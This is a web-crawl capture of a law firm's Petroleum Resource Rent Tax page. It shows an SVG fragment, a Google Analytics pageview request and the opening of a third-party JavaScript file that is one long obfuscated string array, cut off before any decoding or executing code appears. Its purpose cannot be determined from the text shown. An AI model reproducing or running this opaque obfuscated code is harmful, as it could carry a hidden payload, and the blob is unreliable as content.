                        <path d="M1682,-162 L1682,956 L1198.77275,956 L1198.9344,786.332928 L1134.9966,722.606938 L1177.68916,680.113533 L1177.58408,611.660226 L1177.43051,510.180247 L1130.23187,557.288029 L1128.62343,558.89338 L1127.008,560.502 L1127.16466,395.708062 L1063.22859,331.981497 L1105.91595,289.498465 L1105.65731,119.57037 L1059.37,165.762 L1059.53548,-4.65185185 L973.963855,81.6976536 L1058.314,166.816 L1056.85155,168.276826 L978.104418,246.870233 L978.241819,413.7088 L978.24586,416.923361 L1124.556,562.948 L1049.87416,637.491054 L1050.01157,807.525178 L1198.77275,956 L-306,956 L-306,-162 L1682,-162 Z M1218.25703,-162 L1132.68541,-75.648446 L1216.345,8.766 L1142.34672,82.6220023 L1142.48412,252.672635 L1290.183,400.084 L1287.34285,402.919242 L1208.59572,481.51336 L1208.73312,648.353436 L1208.73716,651.563993 L1357.49027,800.032099 L1357.49431,796.825575 L1357.65596,630.352535 L1293.71988,566.625394 L1336.40725,524.141978 L1336.14861,354.212346 L1291.243,399.026 L1291.40696,231.461177 L1227.47089,167.730003 L1270.15825,125.246586 L1269.89961,-44.6790123 L1221.09385,4.02788368 L1218.097,7.017 L1218.25703,-162 Z M1012.46959,679.950617 L965.682731,727.496279 L1012.6091,775.187654 L1012.46959,679.950617 Z M893.912985,160.977778 L808.341365,247.329332 L891.321,331.057 L891.229057,331.149046 L889.273108,333.1013 L812.481928,409.747431 L812.619329,579.783094 L961.376479,728.259259 L961.542169,558.590653 L897.606095,494.864085 L940.289415,452.374329 L940.188385,383.920404 L940.034819,282.439506 L893.756,328.626 L893.912985,160.977778 Z M1504.53493,188.582716 L1455.72785,237.297238 L1376.97858,315.890646 L1377.11599,485.93974 L1525.87313,634.402469 L1525.87717,634.402469 L1526.03882,464.724441 L1462.10101,400.997876 L1504.79358,358.514844 L1504.53493,188.582716 Z M736.57162,319.706173 L651,406.05569 L735.409,491.232 L733.811245,492.856276 L780.737617,540.545679 L780.598105,445.308642 L736.406,490.219 L736.57162,319.706173 Z M1682,301.762963 L1596.42838,388.110416 L1681.83338,474.293827 L1682,301.762963 Z M1450.12851,67.1209877 L1364.55689,153.470489 L1449.96189,239.651852 L1450.12851,67.1209877 Z" id="Pattern" fill-opacity="0.8" fill="#009BD8" mask="url(#mask-2)"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=411373347&t=pageview&_s=1&dl=https%3A%2F%2Fwww.holdingredlich.com%2Fpetroleum-resource-rent-tax-prrt&ul=en-us%40posix&dt=Petroleum%20Resource%20Rent%20Tax%20(PRRT)&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1647967912&gjid=1081695093&cid=419940256.1763479511&tid=UA-10104796-1&_gid=546399861.1763479512&_r=1&_slc=1&gtm=45He5be1n71KWB786v71768935za200zd71768935&cd16=null&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115583767~115616985~115938465~115938468~116217636~116217638~116476004&z=1036550379
body_size: -572
content:
2,cG-M9GT45B535

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/myrtie.js
body_size: 43803
content:
var _0x3540481c=['mmklBuLM','vLK7W6tcVa','u8kScdtdJq','WRT4a3iY','ogFdG8ktua','Fd0BW7pcVG','W4ldI3W6cG','isNdPslcIa','nSkCDeL9','WPpcNMDzwa','WROtWQCRWOi','v3lcMwL7','WPGIrSklW64','bY7dNx8r','WRddKJddS2i','aK/dISk9W74','hrBdJWxcJq','WOmFzHiK','WRPLWQWYWQS','h8k1rCkSW60','cLpdGmk7W4y','WQ7cSSkTe2q','v00Cq8ot','u8kFmMxdGW','WRfBWOCedG','WP0uebfJ','duJdRCkuAW','et/dNe0O','WOXkWPddTeK','WPBcLhSYW50','a8oQWRJcH2W','WR7cQfy3W7e','WOmztmkkW5G','W61eWQSGWPS','hCkbzxjd','W4jOWQLkFW','WRf2WRKgWQm','FvVcSv1I','sgxcIL5Y','W5y7WQZcIWK','dZRdKvmQ','C8kIfgNdNG','WOOnrmkvW5S','WOitpZDn','WQnEoqvL','WOmTBmkfW5q','W7adWQyAWP0','fmo2W63dSqa','WPBcIfLBxa','WQfnB8oSWOG','WReakGTP','W405rmkTbW','F2NdI8oHW60','W6rLW6CCW4q','W4ddThCXgW','WR0ShIHj','W6LDWRCUW4y','CtGrW77cVa','WP/dMIFdPhK','vxFcGJH3','cqhcQSkKW5m','oSktq8kTW7i','WPZcQwddI3K','r3BcMwHO','WOxcTSo3WPVdJa','t8kJlcRdPW','auRdK8k3W5K','nKtcP8ocWQ4','vYysW5BcHa','WRdcJ8oOWQFdVq','zeOquCoa','W5VcNhhdSJ8','W7DDWOKXW7S','WRrUWQe8WOi','jMXeCCkB','nqVdRJlcIa','Be7cNc1S','W5/dThmJlq','p8kgcuJcLa','adnuWQNdHG','jWtdQJFcIa','WQr3WQxdRgC','WQb8i0Hz','hH7dIdlcQW','kthcOSkhW78','W607WRVcLI0','bsddGLq2','oeldLSkhxG','r8ktoSoSua','CcyDW43cPW','BwafDSop','hsbvWPZdQq','WOm6CSkcsG','W4GjWOVcLIi','wKxcQtve','WRzytSosWPW','xKWuxmos','WOFcRCkMdh8','kdJcICkcW6O','WP/cN3CYW5C','m8oEW5pdIMi','fSkismkBW7y','dchdIvq6','WQKCW7mVhcm9d8oiWP8sWPi','hHJcO8kZW5e','WPNcSSoiWPtdSG','DCowksCf','Amkncw/dOG','f3JdP8kwW5K','WOi9w8khW50','bcRdJfW4','kCkUi3BcTq','W4jqr8kVaq','WRLzsWbB','aMtdMSkGW40','W5mnWO/cMt8','WQNcTursFq','W7tdM1fJWOa','fJldGve6','txdcMY9E','btJdI04y','WPNcGblcU0C','a37dHmkYza','WQ9gWPKVcG','irhdS10T','W6RdIMa1oG','W4VdHfWUaW','oSkSdfhcMq','WQFcN1rcsW','EtboWR3dOa','vHGyW5NcOG','WRaPkGTy','WO3cGMBdPGe','DSkmedhdPa','WRzMk1vd','vKFdPmoxW4O','CwNdRmouW6u','qLFcKqD9','t0idCCo6','WPWTbY5C','WP45ESoDzW','ff7dS8k4W5u','WPJcJmkBav4','gtxdSHhcTq','zJ0zW6lcOq','W5nqwSkajW','WOxcJmkacuW','n1tcTSoBWQa','W41SWQjrvG','WOvdcJnr','v8klkSoEqG','WRb+ke1a','nmoiW7G0WOu','WRDBDSobWPi','dg/cJ8ooWQ4','sK/dQ8o6W4O','W4jRWPGUW68','WPZdVZZdNuO','W4bVuIO4','W6ddKfK1gG','W5nKWOynWRq','WPFcLh4/W4a','WPFcNgS6W4O','lvVdKCkEW5O','EY0FW4tcUq','ECkZdfZdSW','hczwWQxdNW','tCkMkvFdNG','AmotyCkYW4O','oWjPWOpdPq','WPRdKJNdRu0','WRJcISoJWRpdJq','WQHwWQ8gaq','n0ZcPSojWQm','W5fUWOzErG','iCkpbf3cLW','mIpdLL8U','W69+W6uCW4m','WOJcHxShW5C','E8o6lHqX','WRvrsConWOq','WRxcJCoPWPtdKG','EInuWQpdNW','WP7dVYBdMYi','wCkEkSoIvG','W6FdM2TZWPK','c8kMjNZcVG','fHVcOmk9W4q','WOn1dsv0','WRXikGfH','WP10pcb3','WQrDgMLU','WOCYedna','W6ldGvrJWQu','hIbmWPFcVW','W7HPW6CuW40','WPJcHmkne0u','WP4zWPTZWRCkW5Dcd8ofW4VcTW','F3O6ACoH','WPSTw8ktW6i','tYuIW6ZcJq','W77dLLXOWPe','xWddVSoSW4K','WRClk1Lg','svhcUtfb','jCkzcLtcPW','qgZdNSoiW6C','gCkYwCkFW6O','amk9W61Hca','W617W70qW6m','na9MWPBdKG','WQhdT0eClW','W754WOD6xW','W4ihWQHQsW','W5iBWOJcMqa','j8kVavtcUG','hmk3w8kzW7m','W4GCWO3cLZ8','n8kfB0Lg','W4JdRhO8jq','WPu8edPy','W6WXumkWfa','ySkuidJdUW','wmogbJee','WPfRWPpdRhO','w8kmm8oNuq','WRDjWQKheG','WR0BB8o4ta','yvlcVqvn','vgNdSmoDW5u','WQ5wWRynda','yMFdPCoiW4S','WOimzSkPW78','WQldSxFcJre','DMtdU8oaW6W','W7eDCCkCia','W6FdMePWWRa','aCkSW51Sfq','BXi+W5NcRa','tSkbndFdSq','uhSfDCoS','W6XuWR8wW7C','AN7cOrPg','WR4OgmouqW','WR9sdWTH','WO4LumoMBG','cq3cVCk7W5y','xKlcJGSH','WO9gt8onW78','jWpdOSk9CW','mCkRsIDu','W5vnWPDqqG','WQhcVfWGW68','u3NcNxPQ','WPmkcI5s','oSoCWRNcGhm','W4ldR1jIW68','WONcHNqXW50','WPZcPCkhbuy','oY/dIea3','oCksbvNcGa','x8oRnsFdMW','aCkJkvVcGa','hcjiWR7dTq','v8oscLim','pbddOc7cIq','WOT3WQmRWRq','W4ypWO7cKre','jelcPmolWRW','dYHEWQ/dLq','gHzbWRZdMG','WRPaWQu7WQ0','CCogpYGr','W4uUWQZcUdq','A8kDhY7dUG','WOHGWP3dTM0','W4L4WQGAWOS','oYBdSeGp','ECoqpJ0a','WR5xWRureq','kKVcPHXG','WPBcSSoQWOpcMW','ht9UWPZdTa','aCk2W49WcG','WOtcM2vqxG','W53dK3urbG','WPnBWPC7WQe','xKJdS8oKW74','ufRcUYDx','W6y1r8kqhq','WP/cMvqeW4C','WR5CrmobWOy','umkHkx7dMq','xCkjomo6uG','imk7cvxcOG','WOZcGMbRsW','omoHW6G6WRq','yhBcMHzX','oSoHWQ7cT3W','E1ZdImoBDa','W57dIvKxaW','W6RdPeTVWP0','WORcLhrCrW','iSorW4BdGwW','eSkmW7P6ma','WRDqWRmqaa','xmkDkGBdPW','WOZdTZVdNuG','BCokW4vMdW','W4NdRM1LWOq','W6C/E8k6nG','xSknl8oOrG','mCknAfXM','lvFcPmonWRK','WQ9fWRmAWPW','i1ZcR8oBWR8','b0OZdCkC','f8odjeWoW5Kl','umkmnsZdQG','FCk7yCkLW68','WPZcS8oUWPJdTG','bvC0dCki','Bb/cNCk/W4e','WQpdNHBdRx8','WOFdQrldJ2O','ANKLymof','WPbtdWDK','WQGhACk1W4e','W7reW655Ba','s2JcVabF','W7jhWQr9vG','kGxcOmkXW4G','E8kzpmoDuG','WPNcG3q6W70','WPtcHw1AwG','W7HLWO/dS3K','mu3cVSozWQe','WOtcQLG7W4K','WOZcKmkejKG','mmoCWRNcG1O','WR5DvHSV','iuRcPmogWRq','A3ZcJJ57','cJddI8kiW4K','kLlcPmopWRq','WQ19WRddI0S','W7iDWRNcQXq','oeCMgmkB','m8kmyuj6','W5myr8kLbG','twm+t8o+','vwxcLM1K','W50mWOhcRWa','bSk3W4zVfG','emoNW43dVwC','AxdcISoqWRy','WP8Oy8o7Ea','W4NdKwKQeW','WRTBkG1Y','Emk9bCoiCa','eulcG8ohWPG','fgtdISk9xW','WOVcPCouWRddUG','bSoSWRlcJg4','WRRcIe7dJta','W6NdHLGqjW','WOJcNuSWW44','cfK1cmkw','WPGRnZzD','bIniWQpdIa','r8kbjmoNtq','W4byW7OuW6W','WQtcSSkWmL8','W51ZWPLczW','pmoDW68+WPS','WQFcMehdRba','xwSgAmo6','WRJcVmoPWOxdKG','prRdTZxcQq','WOxcN2rAxG','umkslMNdLa','dhpdG8k2W6m','W5eDWQqVWPC','W7jnWQLPzq','W7RdLrhdOuS','WRtcQhW1W4e','kaBdTc7cKG','W4ulWQZcNYa','W50dWQ3dSdK','WOtcK8kgmuy','WPfXWQyCja','dr3cNCkUW7u','amkHW7DQja','mKJdJCkrCa','u8oTuvWn','pgBcHmkZW6S','W6ydWP0SWP4','W5BdLwCGgq','rwxdK8oxW7G','wSkFs03dSW','WPn3WRGpWQO','W4ldJgmxeW','r8kpm8o+sW','WQaCyCojsW','WR1ntmoqWQa','nCoNaeNcPG','aIFdIfON','aLtdImk/W4W','wSkDiSoSxq','WRDlWQWmhq','W4j/WPHpFa','AmkpoXVdKG','WOHbASohWPi','ru3cJszn','rJmyW6dcPW','WOldLrpdNx4','WQP0WRGyWQy','W4zpW68HW5u','W75FWR4nW7C','dbRcV8k4W4G','DMxcP31c','W75lWRGdW5K','eSk4x8kfW6K','rGi2W4hcSW','xLNcPIXk','cqddM1Sr','Ah3cHrH7','WRhcQutdLYi','hr3dRspcVa','WQTYnfbE','WPBcVxjeCq','scyCs8oa','l1eMoCoJ','jHvUWRpdKW','W4hdS21PWRO','FCkeiaZdHG','WQDajqTW','W7jhWRHPsq','WRD1uW4L','qmkalthdSq','gdldOdhcSa','WQGMuSoOva','W6q/ASkqbW','pSoPW7ypWOO','WONcK8ouWPNdHa','W6q3xCkVdq','WOHUWQ/dVxO','zgtdOCojW5C','W55PW40lW6m','xSogkveb','idJdTqxcSa','jNtdQSkcW4W','sq81W6/cUG','cGZdThaV','hCkVk3pcHq','tCk9m1RdSG','s8kDmLRdHa','W7JdHvb4WPC','aaBdLN5o','hJ/dLrpcMG','oSomW6m1WQq','j8kNW4nKga','WRSrB8kdW54','WPvfs8oxWQa','vmoojJzM','ouJdI8khBW','q8kwjSoxrq','vaJdVMvS','WPhdVsddNfK','WRpdIvRdHM0','kCkSh0VcMa','WOSstSkMW5u','WOlcI2OHW4i','W7FdPxzpWOe','ixddOSktW6C','WP3cGmolWOpdRa','WPnGWQuOWRq','cfi7eSkz','fmoiWO/cR3e','EuWIW7ddMW','WOXvWOxdO30','hrjqWRddGa','WOdcMCkkavW','kehcRSolWRO','WPGRhYLj','jmo3W7ZdN2K','WP7cQmoUWQ7dLG','WPCvedPp','WPmvfIH7','WRtcSL/dQX8','WQvTf0uY','vvOXAmor','WQPcx8oBWP4','WQFcKmkmd1q','WPlcMNvruW','dJ/dSvCJ','e8oMW7NdSxC','n8kpoZhcHG','WRNcRCkrex4','l8kdz09p','cmoNafhcPa','dWVcPmkJW4q','WPubCSkiW48','a8kVixJcOG','WPZcLKLzzG','drddJfu1','wqddICoIW7a','WQPyWRKXgG','t0CIFmoh','i8kbcKVcLa','W69kWOWjWPy','W7RdL1DHWOe','W4rdW7WOW6e','vLtcVW5l','WRT1WO7dRwa','oaOPWOxdPa','fa3dVhuj','qSkenZZdTW','tYunW77cSa','WOTNc1n9','Er8jW6BcSq','bZJdNcjo','W6tdQLWTlW','WO8MACkfW4a','e8oWW44BWPe','WQhcGLnAtW','xuBdSSoeW5W','hgtdS8k4W4q','dIbDWQ/dLq','wmo2cmoIqG','WOCgymk1W54','qN7cHtfQ','W7azWP3cMrK','aM/dQCknxG','gvG+dSkm','k8k3EmkSW7a','fCk6xSoKW4q','WOzTWOpdUhW','r8k0WPKHWR8','jb7dLYdcVG','BN/cQqDv','WPrvbsXo','j00ylCo2','W7mRvmk/bq','WP1pWRiVja','zLdcUeDo','fq5PWOpdTW','WPldOZNdJui','WPRcGmkteLK','zJaaW5pcVa','hCkUehOm','WQTqWPajcq','iSkezKD9','gwqtgmkG','ocdcJCkeW7i','WO4hDCokgq','kmkCDL1p','W645W6tcVrC','jCorW7iRWQ0','BY4DW7hcPG','WRxcS8osWOddVG','Ag0GBq','WO7cMMXerq','W7eBz8k+dq','WQf+tbGt','bM06m8ku','WPnzAcCz','cqddGSoIW7e','nvFcImoKWRq','a8o8W5mi','tmoWbsqI','q1dcUZ1j','i8opW7K+WQK','WQnMqmovWOq','qwFcVHDd','dKLlWORdMa','tghcGqLw','CtakW7JcPa','WQ9MvmoaWP4','bSoIW5ddLMK','WPxcINyxW6m','WRhcHgldKHy','WOBdGYxdLeC','WPLZW7NdL3W','W6f/W44mW4a','WPVcICoVbh8','gGpcO8k+W40','Bs/dQxep','W57dG2aWba','w0qIt8oF','W4xdTwykiG','W7jkWQimW6q','WOJcG3fjuq','WR5FWOqtgG','W5XtkCozWRK','tCkroctdOG','s8kqk3BdHq','aq3cOCkKW4O','urP0W5tcGa','WPLYWRldRfy','WPrkWRddRqa','W6NdQ0q','WRRdTWFdOea','WR9jqs0r','z2hdVSoBW4C','WOpcO0tdTr0','bMtdRSkeW4K','WOHcWPSKWOO','WPBcGga+W60','n8klgvdcJW','WO3cJK7dGbK','W4nGWPL5wW','iCoCW7i9WRa','W598WQLvsG','WRrGWROZW58','WPzToezr','rmkwdCoEqq','WR1Ulf5m','t8kelXVdQq','CSowtfGQ','W7/cPCoKWRNdMa','xXddJJBcIa','WQtcQGHyW5W','uq8nW5NcKq','WP5pW40vW6X6W7O','cetdGCkOW7C','WRTXlvnE','av/dP8kWCW','iCoSW68TWQG','zLJcLHrr','w8kRahddKG','x8kFlZRdTa','WORcVSovWPVdJW','WRBdUdldHM4','WQOOy8o7zW','W67dJNv4WOy','x24jsmoZ','WRVdTZddLMa','WPrspZ0n','dcxdI8kkW4O','WRhdNZNdUwu','AbqrW6lcUq','WRjIb1zo','WRj0WPpdTMS','W5hcSNGB','WRbuWRKChG','ygtdRSokW4q','WQL+eqzK','WRpcJeJdObG','t3KzqCod','W79rpmo1WPGvitzagLS','bXNdJ1SW','W5ZdHe1jWQW','emo3WRhcINS','WQZcMh/dSbu','WOCReJvh','uHi0W5lcGq','nmkau1XT','WP9figrL','kexcPSocWQu','W5BdLqTxba','WQDtmqz6','tmkkpgJdNq','dXddQuST','W5vOW58EW6a','pI7cT8owW5y','tmkwnXldPq','wXm2W5ZcLG','WRiPWOJcLty','cMhdHSkJtq','WPhcJSksBKG','W44NW5fTFSoeW7NcP8kyWQFdGmo7','Fmoqe1Ka','sfRcVIvz','seRcPZ1l','p8oBW6SWWRO','WR52xSobWPW','jmojW5pdNvC','WRxdOGpdNvO','WP5tCmozWRq','WQfCzSo+qq','u1RcRI9B','eIb/WRtdNW','laxdGefo','s8kqhxRdVq','WQ8hz8kmWPC','cwJdGmkKtW','DNFdP8oeW4S','yddcTmofW7y','rmkuiN3dGq','W4pdPsPTWRu','hX/dVHxcRq','teaRsSoG','a3/dPmkwW4W','WOFcHfuWW5C','WOVcSSoDWPJdJq','W607qSk6fG','WPDHkuPl','v8kmpcFdOG','nSo4W7ldRwi','WQH9WP3dQ2q','t1BcRqDF','k3pcTSkZW5G','p8knCNT1','bcFdJc7cRW','uNRcG2T4','xmkvnN3dNa','DudcSIzv','BNNdR8k/Eq','g8kGW4rIba','WRnXpGjT','ugxcMh5P','W7roWQylW60','WRrRWOKwW4O','lXZdSu4o','WO02asvi','W7n8WRHRsa','uSkziSoNqW','W6LcWPCLWRq','WQj+n0Hz','WOlcPCogWOZdRa','WPPXWQGZhG','w3RdO8oJW7O','nwdcH8ofWRO','qeFdHmoQ','zfJcLbTU','w03dRSoLW74','WQ7cRmkwmK8','W53dIee3mW','W4fQWPfvsa','W7JcI8kpaMW','CfhcRIXuW6BdTCkHWOWWWPG','WPdcSSonWOldHa','hmkmW5zHlq','WPzvWP0UW44FW4O','wSk0kgVdRG','WQzGlKfg','nCkNt8klW6C','W6HJW50dW6K','CCojjxKj','WOCau8oAwG','fCk8q8knW7m','hGhcNCkTW68','W4ehWQnnqq','krlcVmkZW7S','DSkqgaNdOa','mWpdHtFcIq','DCkokw3dKG','WPOLBmo5yq','W6yMDmkzgG','W4TVWO8pWQO','W5ywC8kAfG','CSkxc2BdPq','WRvyqri6','dghdHCk5wq','a8kacNVcKa','hLCOg8ki','WO3cM3hdRJe','WO4Iy8oQCq','ECkSc3VdLq','jCkNWRTafa','BConiqm5','WOS7wCkeW6S','nNVcJI5MWOGB','umo0aZel','WPSOz8o2yW','WOhcH8oHWPJdNq','WPNcR0NdHcm','WRuZibDt','WQSjWRtdLKa','WOaHhGrF','WQ8awCobyq','WQr2WQqYWQO','W4RdGxzpWRa','CwNcN3i','WRaWWOaReq','W6LfWPeVWPC','nSoCW4ZdGLC','W6ldOMKbzq','Amo4nu0g','W49HW4CpW6m','W50YWRlcLJa','W7OZrCkTdW','cCoEW6tdL1C','vNJcKMLN','tSkGgSo8Dq','gcrqWRpdNW','pxVdMCkcW6O','qNVcMI9l','f8kMW4XH','WPtcNwnlqa','aN/cH8omWRS','W6LnW50jW5i','WP/cU8kxcf8','pZ11WQNdSW','FcuxW7pcPW','W5mxFmkTmG','W61JWRhdMKe','aCkJW5DNgG','swb9x8o0','nmowW6mTWRS','BfBcHKTU','WPpcG25Bta','WOFcLsFdGx4','WQiRFmo+Aa','wYJcO8oCWP4','W4nMWRaaWQa','a0VdICk+uq','FmkFaCoPCG','W6BdPeqJjq','s3pcSWvF','cv/cRCoRWP4','cCkywNj1','W5eKqCk/oq','WO3cOfbarG','WRddTY3dN0S','FehdL8oEWQy','WOpcImoHWRldNa','jSo1W53dNw4','WRBcRK7dKJK','jhtcO8oHWRG','W7aDFCkKoW','WP15icDe','FmoUbw0H','WRbHWQm8WQy','W6pdHwDcW7O','nh/dO8oEW5y','yLFcPs9w','WOJcGmoHWRddUq','kupdPCkqza','WOVcLMrewa','W4fRWPfbFq','W7O4WQxcSZS','W4OlWP3cIYW','WPCHcZfz','w8k3hZVdJa','WOfgq8otWQa','WPSIwSkdW6y','vCkqiSoQtG','lSkIie3cUG','W4PoWPbFxa','WR3cVuCFW5u','W4lcQ1eTpG','WRDlWRmvba','WQTNgbPv','WRvIWQOgWQy','rmoIoMCR','WOhcS1FdHG','WOH7y8oxWOu','agKpd8kj','WRjadWPW','W6pcRenlWQe','tZKnW6hcTa','WOqRjqOn','uuxcQSoBWRZcLSoh','E8o4pJKy','faHOWOpdVq','bZnjWQRdNa','pGLbWOpcVa','WOnkcGn/','iSkKzM5E','W5imD8kPgW','W7fSWPyOW6W','W4ldRgyVka','txxcL0LU','z3dcSH1G','zMKHA8ow','hWFcVCkQW5a','WQRcG0bcxG','CGqmW5NcJa','qMFcOajj','WRldJHRdTNG','WONcGKiLW4G','W4SDWOtcLJC','vCkkj2JdJW','pSkDCuL1','WP/cLe90jW','amk8tmkAW6m','eSoFW49RCG','W5K5DSkboW','oCkRre5b','W4pdNhGVdG','g8o8WRpcL3K','BNFcUIfa','W4LRWO1Tqa','g8oPWQdcOhi','yuddQ8oQWRm','WR9wcGDl','bCkNdNBcPG','W6RdGMOPaW','ESovimoX','de4zbCkB','WRawlYXy','AMtdS8okW58','nmkCzLb5','cCoWW73dPKa','cxJdH8kLW5y','DYVcSSocWRSeWPhcHwlcKtb+','W7jtWQizW64','z2ldM8oiW5O','kZRcGmkDW4y','dIRdLuar','WOOTqCknW70','WPdcJCovWOFdRq','W5GsWRVcJJe','CXiUWPVcVG','WQ5mWRSpjq','W4jLWROlWRS','j8k6FmkhW4a','BmoxoeOr','WOLuvZOg','WOLNWPxdT2W','WQH+y8oaWOe','DfiHvmo3','DflcPhvp','l0uQm8k8','WRVdLJhcU20','ESk/kmoRDG','nH7dSLex','atzbWR3dLG','W6HeWROwW6C','WRFcKKXfjW','WPGFsWSw','BSkXer/dIq','a8kcW5rTdG','uSkepJpdUG','WPpcU8knbe4','esddKeOO','W7RdKY3dUMa','WPDDlrbX','W7JdSvGyiq','wCkDmSoMta','W5jXWPSiW5y','W41rWPu3W4O','imk/Cuvg','aGFdTsiS','nbddRYFcLa','dYzpWQZdMG','vNOuFmoh','WPS7zmouCW','Cmoxnvyh','CSoLo14G','x8kVldtdIG','W6tdQNr6WOu','W5qaWONcHZq','WRxcRmkSjKu','k8ohWQxcRNm','avlcMCkZWRW','WQanzmkNW5G','WPDBW59PW50','D8ohn2CC','hIBcGmkFW5y','WRTOWPNdRNq','gIBcQSkLW7K','dwq4gSk8','W4WqWPlcJqK','BColkX0L','hcPxWQNdIq','vKNcUI5e','W6uNrCkLaa','WRWDxSodtq','W4hdJ3qVbG','n2VdUCkLmG','WRRdVWxdV3K','jrldTshcGq','d2hdKSk6xq','eSoSWPpcLuO','u3NcNv1e','WOD2WOddQ3C','qu7cUWDm','WQtcIehdPrK','xmkslcBdOG','mmovWPRcTg0','WQpcOuddIXO','WPTHWOtdV2S','bINdGLyK','BxVcGWDS','WPtcIMOoW70','WQlcPSk5ne4','grVcJCkeW7i','W7G6s8k6nW','WPeRu8o1EG','CKu3hSkF','W7ndWQaiW5a','W6aXxmkKmW','W7XIW7O8W58','AwpcSqHb','W61zWROpWRy','cSkTt2vb','h8orW7iRWQ0','WQ09wSoHDa','aKG8f8kP','gdldJIZdTG','W73dJ1XmWRi','jgVcTCoSWR0','vCoxteuu','WPrYAcez','n8ksafxcGG','WPhcO1BdJta','W6fdWRyoW60','WOa8t8kuW74','W5vUWP8N','aCohW6ddKrq','Cx/dRCkBCXZdNq','gatcRmkHW50','ov/cOCokWR8','WPRcP8knfvq','bSoOWOZcThW','qSoPdhG2','WRDMWQ0DgG','vxhcKvDM','W6ijF8krW7O','kKhcVSoFWRi','wCkpaSoHrW','WPHeWPrLdq','WO3dOHOkWQ0','W6aUCCkoba','W5vfWOufW5S','D8ocbfKk','WP/cUu5/Bq','WPdcK2PzAG','ag0wpmkD','WPr2WOxdSNq','WPGBvCoNsG','aYXxWQBdMG','WOKhr8kTWPC','d8kRsZqF','c0ito8kx','WQCukGT+','iaFdOYVcNq','WOKUEmkiW7y','nSorW6G3WPm','WQmgFSkLW4i','n8o+W5ddQg8','WPBcOKBdKrq','WQfjlJHB','W6DaW4vTWRK','WP/cSSkWi0C','wKa9smoY','WQPZiuPC','WRlcI8oVWRJdLa','fCkEzSkNW6W','f8kurSkKW70','WPlcOSouWRtdOW','hCkrW5KyCG','WQDKWRVcKsG','WRHDWQOxcG','W6xdJ0PNWPi','W7iAy8kqaW','jMtcVZfu','WQDIlIXh','nvxcUSoBBG','abJdRIZcLW','a8kUpNBcUa','WPJcPemMW5q','WOS3Emo2Ba','qeVdMSoHW7W','pmoDW6m0WOC','W6NdJ0vKWOy','W7LVW7KgW4i','qmklasBdTa','uCkcdgNdTq','W6FdTZ8eWP8','i8o9W4WvWPi','WOdcHwxcMaa','W5fQWOyzWQS','WQv5WRKTWQe','WPNcQMy5W7q','umkRlJpdTq','WPldRdhdM0K','m8kWD1Tb','kYZcNmkjW6W','ouVcQmofWRa','WOdcKmkpbK4','eSk4usT9WQO8W71qiCkktW','cCknAeLM','eCoIW5FdG34','WPBcI3DgCq','WPnzytO2','cCoIW5ddGNu','jwxcHmoWWP4','AH3cSvOA','WRZcSM3dPWu','WRNcGqNdOrS','W7DNWOv8rW','WPRcRmoeWO/dVW','pSkhkvdcMG','WPf/WPmDjW','WPD5WQuzoG','WRvKWQiUWQK','W4r5WO8tWQi','zeldSmo8W44','wmkloZNdMW','W5xdPgOdja','smkFptNdUG','emkgBer/','WQq1W4L+yW','wSo6W48RWRa','dKBdRCk6W6K','uu/cSs5c','WO5vWRdcL2y','W6eSb8kvea','WOpcGxfuxa','y8o4nvyd','DCkHmuJdUW','AZqDW6/cPG','fWdcTSk+W5C','W6ayDr44','WQrNnubE','WRb0bJ9j','jxJcHGfJ','WQpcV1vwzq','ChBdVmoyW7q','W5xdH20','FmoOomo8sa','DuRcUsHA','WODYWPNdUMO','eZrEWQxdGq','eSk9W4X2zW','W6RdIgK+eq','W4NdJxuOcq','WO1bWOuBWOC','a0xdJmk6W6K','WQfZWR4gWRm','vd7dN8k8W4/dPCoWbc4twCkY','WPZcPgNdTGu','C8kFjSo7DG','W61eWPGGWPS','fcddQZlcQG','WQOqW7CQgYq8cCoTWPa4WPS','kCkFf0VcNW','tCkQiCoGva','WRpcVKL8zG','WPWPWOmLW4u','WQfnWQmjbq','WRlcHgVdKHG','k3VdMCoEW4u','WPTCWP/dJLy','thlcPXPm','nJJcOZCP','WP/cQwddHGC','W65OWPzbAW','hCkViNdcOa','a8kClgBcJa','D1BdQ8oDW44','WQxcQSoOWRldKa','pmkzBmklW5e','W5HWWODDAa','WP3cJNe/W5q','WQbNwr4J','W5HVmxPc','zCodi0Gm','WPNcMupdPHW','qCoRta','x1lcRdLj','aJb1WOhdTq','WOT6nfrt','WRuWWPm7aW','WPLFzsW','WQZdJdRdLIi','mW5bWORdNW','dr9aWQFdTW','WPbgb2z9','WR4nESkSW40','as7cRmkKW5u','WQZcSMz2wq','WPnZWQa3oa','WOpdUJNdNKK','rgJcQaHw','jJ9xWQFdGa','WQuxwmolvG','t8kxlhddMq','k8k/xmkfW7e','WPtcGSocWOhdSG','WOVcTSokWRxdGa','wYJcQSoGWPK','WOCIpmoAdG','WRlcK33dSWa','WRbLme9y','WRZdLbJdK28','qxFcSIHZ','zL4WW5BcPmkBW6CKW6/dQ3JcKG','E1FcG2r7','WQf5WOK1WQK','E8omeGmf','WPDSc1bN','qczIl8kT','W7JcK8khew4','DCozmded','rfVdVMPq','CgFcTXX2','BNdcOHDf','a8k3EmkdW6e','WOdcNwjktG','W5GcWPRcMYS','WOfXWOldRMu','dMhcNSoCWPm','W7ddPXaNpcJcJSoFW5y/ntG','WQPSnvra','WRT+WO7cL0a','fxZdImk4ua','W652W7elW4C','D13cTePz','c8k9qhLd','WP8ZcIro','Egeztmor','kCouW5ZdTgK','mCkAqhTZ','pWldPYFcGG','iaFdTwGM','cNtdJmkAW6i','W4jMWRDTWPi','WRnwvCovWP0','B8oikfar','z8k9gCoOuG','WPlcHMXjsG','ESoXlcun','yv7cNG','W6FdRfnNWOi','W5LNWQ8hWR0','WQf9WQSBaq','Fa8CW6/cRa','reVcTMT0','dCkOf2FcUq','je7dISkOW4K','W7/dP2nVWQW','D2JcHXz7','dCkLk2y','WQfyn2nG','smkbnMBcRq','lCkjaf3cJG','k8kzgvRcGa','W6ldHe5cWOu','m8k8W5Dqgq','q0NcPqfX','b8o8WRVcJMG','qK/dMmoOW7m','WR7cPCoQWPVdPW','WQiXBCkxW7S','CSo4pZem','lCkUy3Hs','arnFW5/dGW','kdddVYtcLq','WObsqmoeWPW','WQpcSK1/BW','y8kbdItdHG','hfZdPCohW48','a